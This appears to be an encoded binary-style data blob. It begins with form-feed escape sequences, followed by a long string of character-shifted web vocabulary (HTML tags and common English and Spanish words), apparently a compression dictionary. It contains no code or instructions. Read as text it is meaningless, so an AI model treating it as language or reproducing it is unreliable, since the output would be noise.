\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-pq`#>#!,,ujlobwjlmpwkjp#sljmw`lmpwbmwozjp#ol`bwfgqf`lqgjmdpg#eqln#wkfmfgfqobmgpslqwvdv/Fp;N;};D;u;F5m4K4]4_7`gfpbqqlool`lnfmwbqjlfgv`b`j/_mpfswjfnaqfqfdjpwqbglgjqf``j/_mvaj`b`j/_msvaoj`jgbgqfpsvfpwbpqfpvowbglpjnslqwbmwfqfpfqubglpbqw/A`volpgjefqfmwfppjdvjfmwfpqfs/Vaoj`bpjwvb`j/_mnjmjpwfqjlsqjub`jgbggjqf`wlqjlelqnb`j/_mslaob`j/_msqfpjgfmwf`lmw','fmjglpb``fplqjlpwf`kmlqbwjsfqplmbofp`bwfdlq/Abfpsf`jbofpgjpslmjaofb`wvbojgbgqfefqfm`jbuboobglojgajaojlwf`bqfob`jlmfp`bofmgbqjlslo/Awj`bpbmwfqjlqfpgl`vnfmwlpmbwvqbofybnbwfqjbofpgjefqfm`jbf`lm/_nj`bwqbmpslqwfqlgq/Advfysbqwj`jsbqfm`vfmwqbmgjp`vpj/_mfpwqv`wvqbevmgb`j/_meqf`vfmwfpsfqnbmfmwfwlwbonfmwf<P<R<Z<Q<R<]=o<X<Y=n<P<R<Z<Y=n<^=l<Y<P=c=n<\\<V<Z<Y=k=n<R<]=g<]<R<W<Y<Y<R=k<Y<Q=`=a=n<R<_<R<V<R<_<X<\\<S<R=m<W<Y<^=m<Y<_<R=m<\\<U=n<Y=k<Y=l<Y<[<P<R<_=o=n=m<\\<U=n<\\<Z<T<[<Q<T<P<Y<Z<X=o<]=o<X=o=n<s<R<T=m<V<[<X<Y=m=`<^<T<X<Y<R=m<^=c<[<T<Q=o<Z<Q<R=m<^<R<Y<U<W=b<X<Y<U<S<R=l<Q<R<P<Q<R<_<R<X<Y=n<Y<U=m<^<R<T=i<S=l<\\<^<\\=n<\\<V<R<U<P<Y=m=n<R<T<P<Y<Y=n<Z<T<[<Q=`<R<X<Q<R<U<W=o=k=d<Y<S<Y=l<Y<X=k<\\=m=n<T=k<\\=m=n=`=l<\\<]<R=n<Q<R<^=g=i<S=l<\\<^<R=m<R<]<R<U<S<R=n<R<P<P<Y<Q<Y<Y=k<T=m<W<Y<Q<R<^=g<Y=o=m<W=o<_<R<V<R<W<R<Q<\\<[<\\<X=n<\\<V<R<Y=n<R<_<X<\\<S<R=k=n<T<s<R=m<W<Y=n<\\<V<T<Y<Q<R<^=g<U=m=n<R<T=n=n<\\<V<T=i=m=l<\\<[=o<M<\\<Q<V=n=h<R=l=o<P<v<R<_<X<\\<V<Q<T<_<T=m<W<R<^<\\<Q<\\=d<Y<U<Q<\\<U=n<T=m<^<R<T<P=m<^=c<[=`<W=b<]<R<U=k<\\=m=n<R=m=l<Y<X<T<v=l<R<P<Y<H<R=l=o<P=l=g<Q<V<Y=m=n<\\<W<T<S<R<T=m<V=n=g=m=c=k<P<Y=m=c=j=j<Y<Q=n=l=n=l=o<X<\\=m<\\<P=g=i=l=g<Q<V<\\<q<R<^=g<U=k<\\=m<R<^<P<Y=m=n<\\=h<T<W=`<P<P<\\=l=n<\\=m=n=l<\\<Q<P<Y=m=n<Y=n<Y<V=m=n<Q<\\=d<T=i<P<T<Q=o=n<T<P<Y<Q<T<T<P<Y=b=n<Q<R<P<Y=l<_<R=l<R<X=m<\\<P<R<P=a=n<R<P=o<V<R<Q=j<Y=m<^<R<Y<P<V<\\<V<R<U<|=l=i<T<^5i5j4F4C5e4I4]4_4K5h4]4_4K5h4E4K5h4U4K5i5o4F4D5k4K4D4]4K5i4@4K5h5f5d5i4K5h4Y5d4]4@4C5f4C4E4K5h4U4Z5d4I4Z4K5m4E4K5h5n4_5i4K5h4U4K4D4F4A5i5f5h5i5h5m4K4F5i5h4F5n5e4F4U4C5f5h4K5h4X4U4]4O4B4D4K4]4F4[5d5f4]4U5h5f5o5i4I4]5m4K5n4[5h4D4K4F4K5h5h4V4E4F4]4F5f4D4K5h5j4K4_4K5h4X5f4B5i5j4F4C5f4K5h4U4]4D4K5h5n4Y4Y4K5m5h4K5i4U5h5f5k4K4F4A4C5f4G4K5h5h5k5i4K5h4U5i5h5i5o4F4D4E5f5i5o5j5o4K5h4[5m5h5m5f4C5f5d4I4C4K4]4E4F4K4]5f4B4K5h4Y4A4E4F4_4@5f5h4K5h5d5n4F4U5j4C5i4K5i4C5f5j4E4F4Y5i5f5i4O4]4X5f5m4K5h4\\5f5j4U4]4D5f4E4D5d4K4D4E4O5h4U4K4D4K5h4_5m4]5i4X4K5o5h4F4U4K5h5e4K5h4O5d5h4K5h4_5j4E4@4K5i4U4E4K5h4Y4A5m4K5h4C5f5j5o5h5i4K4F4K5h4B4K4Y4K5h5i5h5m4O4U4Z4K4M5o4F4K4D4E4K5h4B5f4]4]4_4K4J5h4K5h5n5h4D4K5h4O4C4D5i5n4K4[4U5i4]4K4_5h5i5j4[5n4E4K5h5o4F4D4K5h4]4@5h4K4X4F4]5o4K5h5n4C5i5f4U4[5f5opAzWbdMbnf+-isd!#bow>!2s{#plojg# -dje!#bow>!wqbmpsbqfmwjmelqnbwjlmbssoj`bwjlm!#lm`oj`h>!fpwbaojpkfgbgufqwjpjmd-smd!#bow>!fmujqlmnfmwsfqelqnbm`fbssqlsqjbwf%bns8ngbpk8jnnfgjbwfoz?,pwqlmd=?,qbwkfq#wkbmwfnsfqbwvqfgfufolsnfmw`lnsfwjwjlmsob`fklogfqujpjajojwz9`lszqjdkw!=3!#kfjdkw>!fufm#wklvdkqfsob`fnfmwgfpwjmbwjlm@lqslqbwjlm?vo#`obpp>!Bppl`jbwjlmjmgjujgvbopsfqpsf`wjufpfwWjnflvw+vqo+kwws9,,nbwkfnbwj`pnbqdjm.wls9fufmwvbooz#gfp`qjswjlm*#ml.qfsfbw`loof`wjlmp-ISD\x7fwkvna\x7fsbqwj`jsbwf,kfbg=?algzeolbw9ofew8?oj#`obpp>!kvmgqfgp#le\t\tKltfufq/#`lnslpjwjlm`ofbq9alwk8`llsfqbwjlmtjwkjm#wkf#obafo#elq>!alqgfq.wls9Mft#Yfbobmgqf`lnnfmgfgsklwldqbskzjmwfqfpwjmd%ow8pvs%dw8`lmwqlufqpzMfwkfqobmgpbowfqmbwjufnb{ofmdwk>!ptjwyfqobmgGfufolsnfmwfppfmwjbooz\t\tBowklvdk#?,wf{wbqfb=wkvmgfqajqgqfsqfpfmwfg%bns8mgbpk8psf`vobwjlm`lnnvmjwjfpofdjpobwjlmfof`wqlmj`p\t\n?gju#jg>!joovpwqbwfgfmdjmffqjmdwfqqjwlqjfpbvwklqjwjfpgjpwqjavwfg5!#kfjdkw>!pbmp.pfqje8`bsbaof#le#gjpbssfbqfgjmwfqb`wjufollhjmd#elqjw#tlvog#afBedkbmjpwbmtbp#`qfbwfgNbwk-eollq+pvqqlvmgjmd`bm#bopl#aflapfqubwjlmnbjmwfmbm`ffm`lvmwfqfg?k1#`obpp>!nlqf#qf`fmwjw#kbp#affmjmubpjlm#le*-dfwWjnf+*evmgbnfmwboGfpsjwf#wkf!=?gju#jg>!jmpsjqbwjlmf{bnjmbwjlmsqfsbqbwjlmf{sobmbwjlm?jmsvw#jg>!?,b=?,psbm=ufqpjlmp#lejmpwqvnfmwpafelqf#wkf##>#$kwws9,,Gfp`qjswjlmqfobwjufoz#-pvapwqjmd+fb`k#le#wkff{sfqjnfmwpjmeovfmwjbojmwfdqbwjlmnbmz#sflsofgvf#wl#wkf#`lnajmbwjlmgl#mlw#kbufNjggof#Fbpw?mlp`qjsw=?`lszqjdkw!#sfqkbsp#wkfjmpwjwvwjlmjm#Gf`fnafqbqqbmdfnfmwnlpw#ebnlvpsfqplmbojwz`qfbwjlm#leojnjwbwjlmpf{`ovpjufozplufqfjdmwz.`lmwfmw!=\t?wg#`obpp>!vmgfqdqlvmgsbqboofo#wlgl`wqjmf#lel``vsjfg#azwfqnjmloldzQfmbjppbm`fb#mvnafq#lepvsslqw#elqf{solqbwjlmqf`ldmjwjlmsqfgf`fpplq?jnd#pq`>!,?k2#`obpp>!svaoj`bwjlmnbz#bopl#afpsf`jbojyfg?,ejfogpfw=sqldqfppjufnjoojlmp#lepwbwfp#wkbwfmelq`fnfmwbqlvmg#wkf#lmf#bmlwkfq-sbqfmwMlgfbdqj`vowvqfBowfqmbwjufqfpfbq`kfqpwltbqgp#wkfNlpw#le#wkfnbmz#lwkfq#+fpsf`jbooz?wg#tjgwk>!8tjgwk9233&jmgfsfmgfmw?k0#`obpp>!#lm`kbmdf>!*-bgg@obpp+jmwfqb`wjlmLmf#le#wkf#gbvdkwfq#leb``fpplqjfpaqbm`kfp#le\x0e\t?gju#jg>!wkf#obqdfpwgf`obqbwjlmqfdvobwjlmpJmelqnbwjlmwqbmpobwjlmgl`vnfmwbqzjm#lqgfq#wl!=\t?kfbg=\t?!#kfjdkw>!2b`qlpp#wkf#lqjfmwbwjlm*8?,p`qjsw=jnsofnfmwfg`bm#af#pffmwkfqf#tbp#bgfnlmpwqbwf`lmwbjmfq!=`lmmf`wjlmpwkf#Aqjwjpktbp#tqjwwfm"jnslqwbmw8s{8#nbqdjm.elooltfg#azbajojwz#wl#`lnsoj`bwfggvqjmd#wkf#jnnjdqbwjlmbopl#`boofg?k7#`obpp>!gjpwjm`wjlmqfsob`fg#azdlufqmnfmwpol`bwjlm#lejm#Mlufnafqtkfwkfq#wkf?,s=\t?,gju=b`rvjpjwjlm`boofg#wkf#sfqpf`vwjlmgfpjdmbwjlmxelmw.pjyf9bssfbqfg#jmjmufpwjdbwff{sfqjfm`fgnlpw#ojhfoztjgfoz#vpfggjp`vppjlmpsqfpfm`f#le#+gl`vnfmw-f{wfmpjufozJw#kbp#affmjw#glfp#mlw`lmwqbqz#wljmkbajwbmwpjnsqlufnfmwp`klobqpkjs`lmpvnswjlmjmpwqv`wjlmelq#f{bnsoflmf#lq#nlqfs{8#sbggjmdwkf#`vqqfmwb#pfqjfp#lebqf#vpvboozqlof#jm#wkfsqfujlvpoz#gfqjubwjufpfujgfm`f#lef{sfqjfm`fp`lolqp`kfnfpwbwfg#wkbw`fqwjej`bwf?,b=?,gju=\t#pfof`wfg>!kjdk#p`klloqfpslmpf#wl`lnelqwbaofbglswjlm#lewkqff#zfbqpwkf#`lvmwqzjm#Efaqvbqzpl#wkbw#wkfsflsof#tkl#sqlujgfg#az?sbqbn#mbnfbeef`wfg#azjm#wfqnp#lebssljmwnfmwJPL.;;6:.2!tbp#alqm#jmkjpwlqj`bo#qfdbqgfg#bpnfbpvqfnfmwjp#abpfg#lm#bmg#lwkfq#9#evm`wjlm+pjdmjej`bmw`fofaqbwjlmwqbmpnjwwfg,ip,irvfqz-jp#hmltm#bpwkflqfwj`bo#wbajmgf{>!jw#`lvog#af?mlp`qjsw=\tkbujmd#affm\x0e\t?kfbg=\x0e\t?#%rvlw8Wkf#`lnsjobwjlmkf#kbg#affmsqlgv`fg#azskjolplskfq`lmpwqv`wfgjmwfmgfg#wlbnlmd#lwkfq`lnsbqfg#wlwl#pbz#wkbwFmdjmffqjmdb#gjeefqfmwqfefqqfg#wlgjeefqfm`fpafojfe#wkbwsklwldqbskpjgfmwjezjmdKjpwlqz#le#Qfsvaoj`#lemf`fppbqjozsqlabajojwzwf`kmj`boozofbujmd#wkfpsf`wb`vobqeqb`wjlm#lefof`wqj`jwzkfbg#le#wkfqfpwbvqbmwpsbqwmfqpkjsfnskbpjp#lmnlpw#qf`fmwpkbqf#tjwk#pbzjmd#wkbwejoofg#tjwkgfpjdmfg#wljw#jp#lewfm!=?,jeqbnf=bp#elooltp9nfqdfg#tjwkwkqlvdk#wkf`lnnfq`jbo#sljmwfg#lvwlsslqwvmjwzujft#le#wkfqfrvjqfnfmwgjujpjlm#lesqldqbnnjmdkf#qf`fjufgpfwJmwfqubo!=?,psbm=?,jm#Mft#Zlqhbggjwjlmbo#`lnsqfppjlm\t\t?gju#jg>!jm`lqslqbwf8?,p`qjsw=?bwwb`kFufmwaf`bnf#wkf#!#wbqdfw>!\\`bqqjfg#lvwPlnf#le#wkfp`jfm`f#bmgwkf#wjnf#le@lmwbjmfq!=nbjmwbjmjmd@kqjpwlskfqNv`k#le#wkftqjwjmdp#le!#kfjdkw>!1pjyf#le#wkfufqpjlm#le#nj{wvqf#le#afwtffm#wkfF{bnsofp#lefgv`bwjlmbo`lnsfwjwjuf#lmpvanjw>!gjqf`wlq#legjpwjm`wjuf,GWG#[KWNO#qfobwjmd#wlwfmgfm`z#wlsqlujm`f#letkj`k#tlvoggfpsjwf#wkfp`jfmwjej`#ofdjpobwvqf-jmmfqKWNO#boofdbwjlmpBdqj`vowvqftbp#vpfg#jmbssqlb`k#wljmwfoojdfmwzfbqp#obwfq/pbmp.pfqjegfwfqnjmjmdSfqelqnbm`fbssfbqbm`fp/#tkj`k#jp#elvmgbwjlmpbaaqfujbwfgkjdkfq#wkbmp#eqln#wkf#jmgjujgvbo#`lnslpfg#lepvsslpfg#wl`objnp#wkbwbwwqjavwjlmelmw.pjyf92fofnfmwp#leKjpwlqj`bo#kjp#aqlwkfqbw#wkf#wjnfbmmjufqpbqzdlufqm